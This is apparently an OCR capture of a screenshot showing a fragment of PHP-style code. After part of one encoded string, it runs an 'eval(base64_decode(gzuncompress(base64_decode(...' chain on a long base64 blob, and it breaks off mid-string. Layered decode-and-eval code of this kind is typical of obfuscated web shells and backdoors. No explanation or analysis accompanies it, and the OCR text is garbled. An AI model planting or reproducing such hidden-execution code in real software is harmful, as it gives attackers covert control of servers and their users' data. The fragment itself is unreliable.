
7Sx%2BzL3vCrV44k5eIdYyM3py7jAZY7e6QXPyaifHre
tkgGizEtSTC5Z4XBGU3WaidHrH4BEoMIWa4s6t2CL36z
t%2BBDikDA0bqDidOe4V8YBU5z%2BwDW7mRMthc71tFn
nimh8HfJ%2BW%2F3frznzOVlgLOXOcbgif3KvYzmDcnR
y8oKpSuMQ3O2Z66ZbCHZb%2B2CYchlhaYrnD%2B849%2
F%2FeXf%2FwM%3D'
))));
eval
(base64_decode(gzun
compress(base64_decode(
'eJwVlM2aqygYhG8JMfZz
spjFMYLGRNIiP8JOJNO2oDEdO4le/ThrFh9V9VbpWnfm
0I3Xwf/q4d3ZlN/UgFfNFKgh9Qruna661Wb5v+2wBwUr
bm1Il3YQ8HRo95+cXs7L3pPvx/MMSNIuj53leDLCV1W6
AxzZM4diKbimbeBTAXe71pXL9bC/KVhs71Tw2gc23TfV
4CfO82Pj/UFBmzaH+U2z4tVmxSrcvEgcJ9v9nfCTq/qc
takDLdx7jboHg69nG9x+9PcfSFxXtqsOpfj7liJu7EDH
KskD470qhndK+XQvR+3KulMFap9Foolx+UW5/VMicdLc
lmW1rwjDMVnzkvG5qUQ+tr2DTPC36cXI69wXdT7x4Y2J
tBEVpNfYxsRNmoCuq9KvpQBvLdgxrPriKdBXRKHt+Spq
maofilF0WnVXDREzSHDiboFx86lavWuEyAowf1xqvDuD
7kcAf9Rj/lRrx4shQE3i3y13Two7t93+EGm3mr4NWeKW
xuObwXHI5TyT0IUKfgHKsZOu6wmP4sbl3Qnul5bj0sj9
Tg0EXxFNjZhCFVJqYN6UIK8MJo9r5hOBcnhloiiXueMw
6in4epU8ypWIkZbRagfbn0Eek1AtNiQXluWdRVN/HVog
ZB41mY3s9q7GY0RWG9Dahhr6hNbiQ/NobldSF7W+WbiH
nAup4PS6elqVcv8ua58L9x7LvlONw2nJ97nl840DtGtQ
t1HR7mw9dcVIaxbaiqWCFKGWJu0EDfGhDKZc1eQipP/W
LMdXTzID3h+XBC2tF7hJjz8cBbIMsNdZXJIgf1D+B7SY